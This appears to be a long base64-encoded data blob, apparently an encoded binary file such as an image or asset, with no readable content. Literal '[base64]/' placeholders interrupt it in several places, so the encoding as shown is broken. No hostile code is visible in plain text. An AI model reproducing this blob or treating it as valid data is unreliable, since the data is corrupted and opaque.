iNu0s9qBm6igD9T/APjP9Wp+BqNCJ6x2gyyvXage0Ma6IMxB1zxRwcdQJlkjyauZ1+UdQwJZYQd1GFEHXXkUP/HF3U0wE0Ood1GwppfIEICQW7CCSdBqSCSykA7/[base64]/IPbF0j0M7EAFMRnmwkUZICeADakA1469LWnxB/noWf/gXwHZmcEzfHBd7J75vUXQghT8Oxzzz8LHTTPE4QwQYtIwgGHgwZuOACDQ6BI4IfuDVDHIAccQMVqG66m4T8aDPBADlfaRwmBSK62HtodPCBljGtXbV+JaruHRI3uTTGFDUjuTaWBHWSiHRNaD8LNgJnkoOSQNZpY4hl1dJCD4goqKCaE/4hZZg5fcHPbxV80cB2bayLSDQl02mlnQXn26adDjfQxKEXiXGRRRjL95FKnLcHwAxEj/TQSqJfmbnxHnwKVE6K86w5UR4uqlEUENERQxFFkKMUUGUXYogYGl3QRg1VNJKJVCZrI4hU/ZfXqq1fBotXEE9YQUU9c8zC7/3+yzOYFCDgEIYTGLKaAAQRHFwTRrQKCazLoQAw6yPWEcmVmUZZJFwZXUwoSdGNdo2nX6HTDr95sAjhgAI5vUvibTfgDOVOojRIulhvk4EAASEBcDOMVr/o04At/kFgNKXalL1CAZAKgTnxWAx4kuOw3FshBOk42ntMgIQP8mYB67Oae06TMPvBZjc7w8wFKUMJgZiwjEtCoRoNxgmc8s4CJrJahBQ3oAVLL0ABM9LYOja2PdSickwiApbGJzUNvs5wh3+Yht3mIQRE6keQMqUX3TC5KjfNQiaCUgx41DnJyaFjjAoc3vJnNPdUhQIUOwIR/[base64]/kBArLeDGEEyDlvY5zYMQlMd/8NFrfexag6zWAT00yUkYeoCCGKQht4HtcnSMI5LqgFhG0rGWlMQSkiAbSiydQQ6X9NA/0mCgz7pncHpI5RX0YKA6KG41mSAtJQf3j0y47Q+Koy0uWZsDCIkpTGTiRg8/dxpgCrO4qTvdnOrUOoEoRCGNaMMz+7AaQVWgAA+pCEW6mZHOzKS70QsAHgqAznKys3jaPSc5yZsonkwqekVgVfa4R4QxPEEIQrgE+cxnPhfcSn3xEwuAedWrs+xDEy5QwwuKgL+8yGVZLOBCUiaalB8YUBABPMy4ugUZQDzQo9eSjLdGCogIkJQy5qoM/7rMFYB/lKIBIAgNBw/0BYHRkDjBufHIBJDjib0wh0TkTg2t0DkluousRCXqD0nWD7XuaGT8WbJ7LEaetR1tPzYw48GQgLccUKDK+JnGWAcUM7F22Y1jxDKaH5ZlM8rVjUmro4kmNDepbciOcxuQBhpEBa0Fks5gAyxgP6ShP9tHalNDUp7DrOh/eFaLsF0NKvm8yjOcYXAJ0hJkWemeTWbCRRGCkJcyIbndhslLYfrCmBqQpuEKM5hsOt2bCEKC1SGTmQJByEKeKc0KNGJQ1qSIeLN7qc6Ya5ycSVQRCtCp7oaKI9r1pnrLqamfMLsn0CvVe+PLlEK8wA86+AQ/af91PlwJ67/uC0uA4+eEEqQlETp4Af7gchf+zSXCeFEKEQDolyAU8KPYKswDwSXwgUsQpRwmsWVQquLOoIY0A3Lxv2xgnOiULF8WqNfF8TWyGgpAOTL8Qz9IRhueblGHJVdqyK8K5bZO46sTsILMvmAEJaBhCv4Rms+UkwML4OesFGCrzLy4VvKU2Y2mCMEHQtAPpCv96El/etPnGgKY67UDD4JDAx6QV6gV0j0P+EICqjboARRybHxsKyAtxAQM1VGObfc62REkW0q+TQOQjZJrtXhnuWuxA7BE0Gr0cIjCqhJKQ3pbpQF/IMVFzu+KNxDlAie5CPmWt75ddQMyn/n/NTUAuf9AHZxYJ/pluk7XsvuHNPsgqBVUNyLiwC60iT3ORiWKM3j4QRYSJTxrS1tTz+5meS+FzePpBAFZeC987/mqJ+gAA0F4whPGUAvpP+ETQbhFCcRiUPhpP91dkYX6ShCEBNdDoiwoQlIcrJQIr58FMLBwvx8T/2+FGDETrP/BJ0NSC4IkXZ5RV0uRQOYhyZlInHRwhxFxHAIa0cvk0I40kQDUVWg4YMkV2dr0Q38sWXb8VH8oBxeBzN3YwM70nNEgTcTM1TSkAxRN2YF8EdDZR9FJnQzO4AyagsdMiH2MDQ6OjXsUEqF1gNiMXRDyFSKtRh1EmtZcAROQwCPV/5mHPJIR8mAdJNqHeM0iuR2CHNqjKd5sZdYkZYIeMEEqBRKjCc5qnQhsGUgmzN1sqeHkCQ7ggVqYNEBvmcmZaN7oCKCbtAsHvQkxzdqd4IlApEKfLMRqPBciRhM1SUQBBBvsedN3HZvuXAoREIGo9J52BdvvrdMmNs/zhAQLJN89zZcO2FctOJQt/MCxFEEl2sIL1IIOiAC7qZtZCNj2jYUTOEMBvIX5oZ9ErR8wJoVFxV9hyB+HyV9hDJxIVcaipIvCqZS6CKBo2AfqQNyMMeACYqM2vlB9KIEFXJXRVMd1/MuA1EeUfUAGIoES5IAV+IeQXcyYgcdpoEHS0WAI/[base64]/[base64]/gmjP5iXRBxEOw3llixO2oJXd1yi6m/+WzlWWRqiVGoOWTMmns9UTyBMA83NOqNEW3CQG4Wd/4IOa4icDzSd8Y7EIXaIVXbIULBMEcvEAqxqlf8qKz2EW94YX25KlSkIE1VIsBBQYGUAu3JOOGdSa4eItJ8d+IcRgENeOxdYYjoAYIoI57WOAH/QGmYioS/MGmdmo6cKqWpYOWhSqmxgswQVGm/sF1sFrJ2U3ZdGoO0BKmsgynKtEWnQyupkzZpKqmgqd2xGoOIEF24Mx8IAl9TFJ7pOqm8iqz/kHDYOqzYuqGnKSBhAbXMQhHxp0dNVJikV3cHaSGaIAGDEGeaYhiheGGGo5F7oHXdUjVENKied3cVE2U7P+dkCgBATBB1lDkAQzCIcBkHFHa4NBWTZpITvbkA9QkLUmWiL4NUI7oE2oO2cwhxeLh5nFQH4KejXbD6qzOQOzorVHlDijiQ/xDNWVl65WlJhLb/[base64]/[base64]/MAbKw4gt8wtMGwdPKogtoQgm4gNOKQA2ID9ReQhCMgTXQKb2pSmTqKWUmRQFwy18wkLWQy0cNhmQcXIYVRv9Bow/rbUuBUAdR6mpYIBGrRsOB/wZPxZC7nIYFRu7lgkaRCdNURbHQ2Yd8vKA8WmcXgQd8nEYO0AcXaZEVwwd6ju5q4GDarAYad64WYZ1g+WehfWt9cqsEjOtqhF0dJUCe4a7YlCtH6jEI/O708pnwQgATWGTxGu8ecIMjQ+HlRAg3KIHx6gEB5CsVQID08muBDi8BKAGlfdbzXlaE5l0X3mQpeZ1rASVi/YEGrCiEvHLl0WEdDMH5ggYIZd4wNSXH+iH8KhOtye8OQJc0maw0ZQPrsV51CVsCBxsMVKI6RSnOFjA1V7M0B7A0U2nPsko+vcCD2QLzxQpd6sAc2EKrYE/YVhSZIq0zZMUHN0EMxPMtNP/[base64]/VZTBbyeeD1iV0JpWCIwNR9wI+avNWuiyka2ZBPwWQ7fOmUpPuVCLuAFOB//LQTPQfmxQBkEQKsQgRYUgRA4Q6yQz1Yg5tP2gC7Om/[base64]/EqwfMe2tyN8kiqTU2+co2IWhuqdeI84YeEqKGtaJ5lgi0/AB0OgC3bssW2WHRjLMZybC//MjAD81S2gTMpouys/96gWBdld9OxRanKBsAKJBvOMnY1PzYBO3aVU3aV82/umDY+2YIjlB8RQB/SxkAQ+IHWFsAtsAFcaME8pADzmUOsuDM8x/[base64]/8E/QrK7Khe/lbX/mJzNRfBD1C5Ylc5lheAY+evY4tDlRv8AV+zdq0AU9iD9xBBXoRzPD/tBM/BHHxCAcxDEcjANbzAHKyzCHhwE0BtDczBJYhD2M7DPPyDaceFY8LFXOR2qqiKnlqmtexwMR56SOWwZEQA/o1YpDtq0KvUaLyYd/cteCMJEbNUDqWGOY6jOVqgA3r3qavNF/HQsXLVzLyHzF0MfWRx16P6WMn3hMS6fZi9T+fgXtXxgvSnBjRoDq5Gfv8xJgxIf9r9JP0x7h4IUCN4RjL7sXfkJGVa1ciWpQG+h0y7TWq74JOk9mL7aph4RyK1ipr41diy+c41Xbv/mF3Pmo/P2o0GOa71tY9WJTXZL3W9XnZVhAGj5WSbJR6chAFPMzWvAMHbPsEXsME34u5reZZPeZFygRbYAwsA5vnRlxCQj9MKgR/Y5V3WQhBcwpuqAZnWwNSCcAy4wBPYQgS4A8STQRbsgy34z4Ld2/kdBW6/MM3/MwAZI6F+S6OTlEH/g0GPmAPxn7nYvw9vhmoARINuJLr9I/jvH4h/DRAiBMGwYcMvECN+WQjxixKKETlaXMgR5L90FT3+KykRpcmQKle2dBnRiJx/RuDE/AcHIU6OOld2iDhggM+GD2421CBBA6ajGiI+GPBPA9CoTBsmeAo14pB/A6JyvMqR/2rLBwmwuiTa9GVIof/ONjyTSeiDTGxXZnpQB6EGvC7DIjxb5y5bwH7vMi38r47eIQ+GDBkwpEFkyaUIPqxMMBUJEqkyc0bEORWiHaNTjR7dplGjNn0aZetTYUWBCgVo16YdoABu3Llr775NBI/v2rFj/1hBnHZs28uZN7/[base64]/vEgLZC+ypQutuQyFC642nopEw3OMrUvkPCyKy+jEFp1iLCYGqwwwBYbog5cIWsAslIkG6iggTQbdjPQQNuBM9N2QG0H1VprLZsKssnmONiW0+026aBb7gc8jvv2OOOMKwA55ci1rdzhnHsOW20DECcABH7Q4rrsuHshPfGaaEIEfp2pIQhnnBGhBBcSKU//BE1c0NcFEYJ42JkgdvHDj1zqGZA7MliQkMAiHIwQQpCLgMHEGE3mEMYnSOwQRJQBUZnFGEd8WUYVUXSxxhrHMKgbhiLbkSMSFiqlpIJ8ZAmkJJVgksnITmIayqipvDJJqqeuekusWSIz6SBpKvPKM8esSc2a2iwKpLP/kUMOONqGA26344ajA7iDAgqOQqWak9CoEg3UqgH0FDyqQhVtSKuoKgWUT0SdMsoqr/JyFFIPJFjcUpC0qhROlzYNiagHOjD100857RQxDVidq1K7SpVLL0gBK9Wvf2ifqyymYv8n1lwdw7WBXCVrwDLiNQM2lW44U95YZElTdlln23Bt/9o+qO2jWnanE66AH2jz/vsifhD3XPDPTQ594o47V7n1xUHfNu7jj+4HLuh1UDtbagEvBvuacOF/[base64]/bGKfv/kSkMeFRHDTJGKmSgUpBDlF939g1FmSZVhDFXKDhhKdaUspV0MlSm5WJJ2nixdKkulOrukMpWJiV0mepcJUdRqT73TFa8is6sG+AoE3QBWHDSTPM4Uy1ilKY1pGrGsHfwDNa6ZnvVWMBvZPGdb3Ore+MYnPnWRa33qY58603m+9sFvOeL4x7UC8AJ7vqAQ9NKCxmyxM/M4Y1//A+BAXeCCBRowPprgVxPmU4IqELCgBW3CKKzBnYzh74ILCtmDQlaEArRMZiEtocpC5DINRUBlJDUZi1bUopzl7B8wGEMNacgQhQStZwrxmZN8NpGeOi1pS3JaA3LwJIkgQQAgAQP/BZSUA06cDiT+kOpUETIDGyCBamVCIxq1KraxqempIbFC2dp2pjWuUY5x+0IaAImEP5TxilW0wRSmkAG63rWueaVrUkEyhcQ0klCUyIA/[base64]/wwW8MDLrABUJUYU3QgYAU/7QgB2ksowjCIEcRxEFwbAhEIiIhSGHUIZK2DAMkjdlLY7oiBNRwRTQMgCMC8A+jGc3ERQSaUbvmpCT+0IhIbNKTuNGPkNigqWGFakSm+tiGZOCMZOLilryKBCMf2chkpMAMQtIPrMotJmYtq9ve+LY/9OOuGcjAjrkcEb965QGNJWxEDCu4xgEKKoDSgJh9/I/IqtlUW0nz4dJylj/[base64]/vQ0rRm96TX/wnrR+gdsrHU+V9sz1o7IhSMcMYpROMIaRSACEUici/F9F1y9/pZ3xRWudWqX2MBOzj/goYUi5GK91rDFdoqwMVv4Ydo1oG+4rf0/EThs21WoTwC/TZ9w68APL1h3g8hALwV9bGMLDpk1AtAFEWUIpPH+kAk1xFJ/+xsBIoZB9J9PwxQPSZkqjkjPWpyWhzetGx6ZyB+mAJJYMPULGGf5xjnCCSNIvOtd7vEU/pADlUN16/nXf/7p/5NKGbqwKAEpEIJwtoIsEsAD1kzrIIsCENADWokjQmklFIcrMqH8pG6qOKEDlkzj/OHmRGfQSEeWzqJS8IISpmD/4m8lIitW/1ow0h5jmBqDtyLj0tQuDpSnG+IgeXQwmo5LWZILNdpACLlpBailCIvNNuYgF5aQCQnPnopAn7QA2sbAEQpA14yjOCCP8r4LnV4gCx/P19SnncDHewKg84pgvZatHtJrOzaGCPQjD8zDf1pPoeijBA5ICISgCfZh9gqqBMDN2lgvD/wAGSqI9/SpENpLwRJEQhiEBVagFpAP31jGQigMRljEZlokAlyqRl4IR56vwwKuxE5sIDiC+xQuJBauJYaHSXqGSZDkC3QMA+kv/Thh/7YuJNjPy8roGlRwx+bvD+AACWiOqnLxFo/xFssvKagCKACQzHBOUBAlVkCpcdis5v9Y8AEhBSocKc4syS8MiRLy7LDIrwOlihP+6AL/QapwgAJO6epwKS9GJc4owQZS0Be9TrJ6J9KCyXeIyVd8hXjULgfXbu10EJqKC3pQ41mmZVqmxxdco5tiIxuAowhs4QccYQzmQAmdkB6uwx7sQZ/IAL4ycg7GCQyriwstb/KwsPJwrbvIxzgCwDrwoACYzSZtwRZEL/EQpB4c4TvMownmK6Cu7X9q4Am+wwX24YC6zQUUJsAU6hHOI/cW0b16b58O5EDWDX+sIRIxoBLBwUQmbBM9EaVy5oU2EQYiQC0vMROhD8Ro6C1/pBt2BEjucSGECokmIvyW5C6/gBJITh3//UEAkOAfnCr/[base64]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[base64]/nIBgQAGTMuA6xApAFXA8RbmILJcHXVcAviOrO4FNybAxAh1ud7chcAjGu6Auggc1cBEjQ3FEJhFX4dqIdaqP1gF8R6jsfgB9B3wZOaBUiSP/9LEh6gmqofb6pTEsN/oCPtQT6pUI5Hwat1QAhaIA/lOsT9gI9fwBF2YV8Dpn9WfMUTQa0P5hYMymCybcb7JQbyWgvQQQqkAJ82JsgbEbB/bxGJYLFH9sh11IVsBmfSshOHdPrekuKlnMqlg8RM7JgWToCxvONfQiBccbOnZCssAoZrTgGYrprhoAEG4Atgu8xnFZyRoB63LhYArZ7NiotUjusUYKz+QBb3fKoiy0qrCDARYhM2+rbj6g/6xpEQgrgvM9CT8bUOB1M3jgI8QKG7tLXaVrrtdqJjPqMXybXCkRISKYhxscsU4B+olgLslBLC+znJe4pjJdULV9Vbfb3/M+O9YTq+ZbrW/4EOcp1ZzXi/+7u//bsVhHrxn4DdHR/Z/QAK/6HZFVx2H1wjHa/aH49cBxQMuQA7fsDYk92RH7bc80AIUF8HWuBhHXmO50BfXzwG0Bo+MLk8dIAc/uXdB2p6NVnfReASem8eMKB7EKxjPgbIW9mCRNJFdtT5XwaXId4s11L6oVxlT3Z/L357qLzLwi8tNsJpOBuaB4BKEcII+sEyAa3+Ipghroz9NoETziienzZTDy3paYLOv4ZLXbXjAAIOJQH/Cho8iDBhQn8M/W2iAIfCJoUUE2aYcjEjxo0aM0yjADIkhT8PCkow+CeDP4QCRLp8CTOmyz8J/xAmoKSyoUNKGjJN+aeTIScNGh5keknJxoygCmfw/EPBysZNOisaVPAPq1YFXLt6/XdxSj+Q3IgO8TBEQ9ohotSKGjKk1JAGpeqWAlEXxD9EHBD961swieAkCwgnqYCqwoIFkFY5btxqVatWoULtarXr05NdTzqr8TNmlC0t/7SYPo069ekio+a4duR6zooftGvTnm27gO4AK4jM48KiwOc5jsb4Oa5GhxDleWo4F5JHiJAWOnQc97Or+BMdQZzFiBLjSa4xOqghG3eeHLlx4/KIcJGoSfwmIkTEKPFDCxkyeApxKcQCgCywsF8hpu1HhhYBklFIIWQEB0MEgESATv8ET1QYQYQRYhhBhxrCACIMCIQIYoYgBgBDACiquKIjKqbIoopWVdRAQd000MAX/+RY4z/dKNTAjV/g+MUAXxw5QI4FNUBBLBb98QUcRf7zhw2xBLWSDUhICYcRcOSARE5BzUBBDnJ0CQccSCy1kkEPfYFEPzPOiZBOD3UjEZ167nlQBn/840FNBeHUpkFOqYVQWp4UtKhJHhg0BKD/pPXPAAVpMKlN/2hACZsNOWXUT1hy8kCpDxSlQR1JecpQRVNkUocNBjWkAENaZZWVV7ruyqsCOHAVCw6xtKQWWmq5BdcQEiQbV13/5EVCQdH+5ddggg1j2GKraLtKY5C08q3/ZKFgNllnOmy3nRqf+TGHgaWpBu9qsM0b2xw/EGFbvj/[base64]/MJOZ0ZUOKJBicVlFKhBQlASQIJRCqpoB4EsmkCHmBqkOj/1IRp/wIauO66pZuePlBQGWSSqqhBkUrUqaoq1bdCGXDCU6y19or8rr/6yvyvOODwz/PSSw8GBRq01VZaokiAbFzN2vVsKQZxQC0HHFg7WGHqJ7EKHd16Gxllk7XySWatnIvuucOxUFC8/rNAnNjAJhdzyMUP4KGvFRRAHD9gwWnIQIQCGGcMBruOH5KjnCBAzGEOi051qoOd7RCnM0EIQgw2VoN61AMZu3DNLnZxnPO8wxZqaMItXFafRBThZv/x2YMGRAQCEUg/[base64]/641Va4MjxK1IEomRhc8rjivOZNb5nRW6YznyeAlrTlWHBBiyjewha4hA98JIgWCfjCl/Oh7x+G+Uf7tuUY94FLMvKbX/2eoJkPpotdOySN/+BFhhc4IheweY1rXqCvHwQAHlw4DT0K0JkJjmIUMFRXdSTGsRj0IgYRfZgGP6guc7WwFtIpYRc2pgNkvAMWOthFE4T/UQN3kKNkOnBGfepzn/z4x2b6CRoRctZDBO2npgsqwgsK4MQlPlFDUkTAFJ1GxalZ8UVanGIVWVQAsPEpSESKHCbCmEa4FSlKOfpC7QpJiX94VUw6qZ4RooQ3OejxDINrlUFiYQM4yEFttiwkEu4Kk7/lACp5fRuTnGQ7JAwgT3W6pGEP66dNcW91mUOIU0yXOleuTlKVSgjqJJsQD5yqrQ35hw2IqTtb+YNUulTKMbsyvD/g7nSpsgEylflM6QlgClOwAUjYOAUBTE+3vMUBb6Pp25acDntuUYuikuUJu9Slm/9gLgnMxxcfWKsw2WoEHSrgvveFa1zjukxmOKOD/0+ci2JqcAT/7HlP1RShnwGsV750Mw/T2MMe+sGDBKnxhIpt54PS4VhFYxCDHnBQOhhFlxBcA0+NBaELNQgpMr7xDj98cD3I0EET6APTKuxCP/RokD0SVNMGFSFnDdIPEUEMtAfNBopMlBqLQhQAp63IaVBLalKnGIAC5DgAudhxALqoJzHOSXYIQWMDtJqkIx8JEwXZ4xQIx8YvcSImd/sHHKxsBDn840xqiokV7qg2jHjyIGTKXGcLYoMzGEFOhEszHAZA17r6wwZgDsnaDqKAKStyz4r8Q6Q8wMkBeIBQnzwLoBY7ukclBHYaIJ1CYEeRB/SjVr3spfU08Id+9P9SV8SzQQZe26tfpXa1RDldMWM7vbCMhQKUoATuNOCBOmTiKCDph1gmENxo6nrXPMlesdiCFk/ARRSl8ASxl+vNv5TvfOQkZ/qScN3rLuAx36r2/CaTmc7cD3/5XdcL+Peu9KKmCMpob2wIaEAFHrCgWrAHF+j7wOCUUAfUkZgJAdwDfFOUohZl2Hjxd64XzOEJGCihCa0zDgjrYGLoOU8NcAjgRFyCC2Swh4M+vNMQj/g/BNqpx4HWoIG1GERGpaKMYYyiE9mY5CFC6tVennIYCHlOX7iRkhRC5K8hpOZb5bmRutENLv3DCpTWiRujdKQcnO0LZ5USEvJq5SYn/Uj/crhjl/6ABLW5dXN25KxbOdeBlMh5J3DogBUAq5NYQGQAaaoDJ5zExbh7tg6la53pGnsQznnAAyeBNWTphNnUKUQD3JiCrjbBk54Yflf9+PRrnefMYJaaKJT/x6l9K5bMi8TVrqa8ogvy+UFlghuUCIkF+mFrW0dzAhSYJnHPMmy4KLcUpyiFN6PFF2olgQPSTV8jUNGIBQS/IOeEhLW5S79WPAEzJd0OdSamhjkUoAjhFvdqxkDAehVwDmP4wW/gjRrwo4YIFu5FHs7vHADTpwcwgxm/neNBHWCwOtsZwwvIw50S1kA835iDf6nBHuQgAi4DYLcQA0VgDyxgcQgC/34IgjMBMkQ+dCANEiBFUAARgFRPdVQkEnMphyIZCGNUw2IcqGMB8CNeMyddYxBEZiM7ciRj84JZ9QWYQChB8SaY0ABnglZRkkexVDd/[base64]/Yy+SZgDhMEy/FB8nQuc3B/GSQIJWR/[base64]/WCHy9RbU2AFPPEAfxgSwsRairdrUSmVU0mVValrEyAA/VAW2tOSw/YWopD/XMSWXCCgBM01Lc8VTrwnTkngbIVBThVwidpVbZWBfJbxQq0wBtmAB+x2IPNgC7GYiqcxD3PgB/3kCE/gQPVli0RAmC+EHGpAQS8QX/JVC//QBD3AfhemmfThfvwWHchIf9zGLvf3CRqDAU/ALnkQAyJQA2pADsJYgIlABDczIB9GceAYjgLCAhRHRKjxIDlTBE71juxYRRnoNCOCVEbDYksFVS83JwBZIzqXEEJmKSdoJAZxZGaTRgdZkFtFCRsBnv0gknJHOAZhN1yGBBjZJpzjJYR0Zp6FdaHlJrOiE3XEdm9WhfR5WIdFEV4oeIfWKb70Dy0hiHx2SLD2OjNp/xAUwEyzZDp1QJS+JaHRA1y7hnlJmZOckgG/JQCT43nc0A/RNKBWKZVYKQBYiaIniqITwKIt2qIn+gFl4QHElT0tWWzHllyPeHvk0xc+MInORk6LIaTuk13G9y112Qq18EK1kA2JeRr/gAc/8ALW8AKAGZimQQTFwYoKSA9cIEGwwYrGMQoXtB3OYR9jwJcvsAGPsJlt2gP24TAak4zo0hmoaX8v4AfwtIzSCKfvgY3yQQQMAhxcQA8MgnHiR0S66SDmiCAssDPUVxApAjVQE3NKFYLIyUQY8iElB3Mvlwv/ICMzUiNndBBXJlb/qEoAaUZoc2RGlp1Bh3SwCjd/8P8H3ECrtJoDnLASuwoUvcqrv9qrY8erhiMlE9lZM3A3SOB1neUPgUQJVFEQwGqDXzYAWZirvipnBSoTg4Otc5aTm1IQZ3ETjucVsXBaybM8ypSVJHE6M1kTQ2AB0ORb/8A7SxmivWWVSJl4CJppUTkBPMFalHCv/rp6J6qiKpqiCbuiCYuwLWoDZSEKw2VNisgWEhCWydUAIHB73hROiOAD5mMtjZAEv/d7ipFO3RIKxzcuSjoZs6kFy7AaL5ALMvsCNWsLTmp9wHEgK/ACWjAPKwBA7PIarKgu84dCMfAIOnQatrABmpCZLqCZ9ZFvAPYcoMlt+ZUdc2AL+tQZsKH/[base64]/rouErvuM7ATEKazQ6o9djbOs7liQwBN3UTXoATmopTs1GGG75D9ilie8DLpNRGXf5CUUAszCrBfTwAwVE/7PE8QJEwJfWZw9FsJeO6rOfwAJEEH1DOwoZ9VDQ4TC90AQl4LJa8AP/8AhQq5nsB2BUGzHHSH91qi4w1IovsLX/[base64]/[base64]/[base64]/jX/PcAyWwQ/QlBBsQtZy5mv4VMchYp9hxHK04QjZrC37QHBQVjDJDIBTNIN/ItvNFcUScmwMyD0EzIBQYHLqxLzvmCCrXqe6Yckb1gSNdjzHS/8WhmtIrvSfdgNM/Yqo03TVco8aiNINKhgk9LSU/YiRX9VU6QSZPt2d09JBpgsekezckzlZFV8ct0QEr+GYdgJ+Lp9XM0zy/a8k44J98hymRMq5knWs+rsnBZdbPKwBWAGs8eTqWlwm0agGQ3b0Hm7B0TdiV95OQ7aL9UIawlgkfML6JxOWRzaKQfcsyEdmSHQIh8LB7V6MRa2zbA5aeIGw1orG3hwjyG4kgO12CoT77a6ThIhmrEAqXkA2uDbP2kA27wIp+MKYfUxr/UAQBNLORTrPWQAQ3ZQvcZ39jsEM/cAmFYMHLzdz5xV8aFM/vRx/vVsCaoAmXyer7rMIs7P8ZnxEBkCne9DwG1rC11IBCTeAMQvAEoxHc/vFh/uEg8b0fQ+ybNRXccAvOA0JiFliCdlvggRu479ipzMlUVNPFCb7FM/LFYmTGCTGDChF0SpKdq2q5biyEVxXHdXMGZ5O5IYF1PhgUbgTiLvE3aEXiQK3HlEDi+24DTV1pWL0rTpEDCcF2h6w2upJMc3jjY81bj3wQNfEoalOisgsTuVWwWDkNfsdallclIfDksgy+05ChT4k6aAii4RsCYUU7NkC+42vmYD7zkk3zZX7mOX/miX09EsvLnjCjcL4od0GWGmuW33TnH9t72MKWQzptjAE/xhc/sFABZPDa5hQBxnH/HE8QAy5rDz+g3LEhs7kQ6TNbs7wtswHAIFFgC4WQtZhOpgamMRu0bxGVB02AAd+oBUSwAW+6zxhGtSysP5sR3uJtYU2gtQLHQcyYp8DuYToV3/SgH+5GU+FoxDtzxP/yILYQ7XYr0tce4J//YhooI1scVbuh4NN5qjvC4DtiqhOeuOpeJEKW7rBaJEGH+0u9yP7gNveJBAI/A1BBOG60rAzRD1b37/zuD0pI4gnPRwIw4wpQR2fw4AaRhQofocuE8S9RvUD+yDzJPSdhOjghlZlEOoJyaIG3KTx+FlUi1x3vyUtpA1Yuvg0bvvBPvAh6KeD6DwAxItOHCQUnhJhA/+mfBg11PiCEGELixIkHI1LEmFGjRBvcPHjQIMqDKA2ePnoyifLfEBANSOwhETMmB0R6EHHgkCRnkiTDkiz4iarCAjqQFkBCCinUqlahPrWitUzqvFC7/PjZpUaHCCJatPwrsMuRozllzZ6dk2vOi1wv3I7Bo+WFCC5E1JR1NMaPGjVPnujQIURIkBqFDceogbhGniYF7NnTosNJDxEimjSpHAOxYB1+n/jRW2vMmDljnDVxNsfWC2qFmzwh86KwJlta6NkjQ0ZLbt6QyeCmt9vr8N25CxWZx2IelyJFjhP5B/ZHgQIBrF/Hfh1Gdu7bYXxHsJ079uj/AlCvTr38+v/ycLqtb/A+evwvmBoMaMD+PaZ/9t3/w8+9Ab5wz70vBojuQCQE8KdBB2egYEA4jLDBQQv7+YMCCx2cIsNNNvQngz/gILHEP6bwR4EUFVBAAEoILBGOP86gwAoWb8RRARx01FEAGyig5A/2OhigyAH+6AcHJZdkskkmBVASSimnFKBKK6+04QEPEviHy5USOPHKKhMKZMshyvMgOi/VZE+DLjOxQQCD5JxgGg221CABShAyqE8//6yTIZBAunO9NKPTYBqLILLzTjgxOijSiyDdqNKMPsjEkpA+EkkkTzz9tBQQhiABhFJlqukmnHTiqSdXF1igEaIqWIWOVZIKpRX/[base64]/OMPSijoZwoBeNzRSbtxyGAKCoBsm+kBmEYShykFr5Jw/zEPRzxxK22oo7wzudQzBDknn2AKbgJZ81BEb44OJAn